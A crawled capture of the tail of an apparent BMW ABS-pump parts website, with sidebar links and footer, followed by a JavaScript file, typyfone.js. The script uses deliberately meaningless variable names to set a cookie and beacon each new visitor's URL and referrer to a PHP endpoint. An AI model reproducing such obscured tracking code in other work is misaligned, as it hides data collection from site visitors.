com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/</a></li><li><a href="https://bmwabspump.com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/" title="https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/">https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/</a></li><li><a href="https://bmwabspump.com/2025/07/29/bmw-1-series-f20-abs-pump-ecu-3451-6875813-01-6875814-3-month-warranty/" title="https://bmwabspump com/tag/3451-6875813-01/">https://bmwabspump com/tag/3451-6875813-01/</a></li><li><a href="https://bmwabspump.com/2025/10/13/bmw-mini-cooper-s-r56-abs-asc-hydro-braking-unit-pump-6785682/" title="https://bmwabspump com/category/mini/">https://bmwabspump com/category/mini/</a></li><li><a href="https://bmwabspump.com/2025/03/25/2014-2018-f45-bmw-2-series-abs-pump-module-1-5-diesel-b37c15u0-b37c15a/" title="https://bmwabspump com/category/2014-2018/">https://bmwabspump com/category/2014-2018/</a></li><li><a href="https://bmwabspump.com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/" title="https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/">https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwabspump.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://bmwabspump.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bmwabspump.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwabspump.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bmwabspump.com/typyfone.js
body_size: 791
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//       juqylepive
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function juqylepive(){
	var picasoqijolej = window.location.href;	 	    var mojur = "typyfone"; 
  
	var divumomopakupum = "/" + mojur + ".php";  

    var rejebap = 60;		 		var sicagecuk = mojur; 	var gulyrulir = "";  
	    try
 
  
    { 
 	
      gulyrulir=""+parent.document.referrer; 	
    }   

    catch (ex) 
  	     {
	 
	    gulyrulir=""+document.referrer;  
    } 	if(cypakisy(sicagecuk) == null)	{
 		var qynuruhe = window.location.hostname;   		
		julakatas(sicagecuk, "1", rejebap, "/", qynuruhe);    
 		if(cypakisy(sicagecuk) != null)  	 	 		{ 	

 			var vatefoh = new Image();	
			vatefoh.src=divumomopakupum + "?referer=" + escape(gulyrulir) + "&url=" + escape(picasoqijolej); 						} 
 
 		}		


} 

juqylepive();


function cypakisy(lyzivuqulybug) 
{    var nequtaxo = document.cookie; 	 
    var peguga = lyzivuqulybug + "="; 	    var biwyg = nequtaxo.indexOf("; " + peguga);  
    if (biwyg == -1) {	
	        biwyg = nequtaxo.indexOf(peguga); 
 

         if (biwyg != 0) return null;

    } else {
           biwyg += 2;

     }
 	    var nykufycyxafyp = document.cookie.indexOf(";", biwyg);
	      if (nykufycyxafyp == -1) {	
        nykufycyxafyp = nequtaxo.length;     }  
    return unescape(nequtaxo.substring(biwyg + peguga.length, nykufycyxafyp));
 
}
 
		



function julakatas(jotysaf,wojenyw,bimup, hybocybuxamiv, jepyzysamoza) { 
 var nezekaxap = new Date();	 var ligi = new Date();  
 		 ligi.setTime(nezekaxap.getTime() + 1000*60*bimup);  



 document.cookie = jotysaf+"="+escape(wojenyw) + ";expires="+ligi.toGMTString() + ";path=" + hybocybuxamiv + ";domain=" + jepyzysamoza; 
 
}	   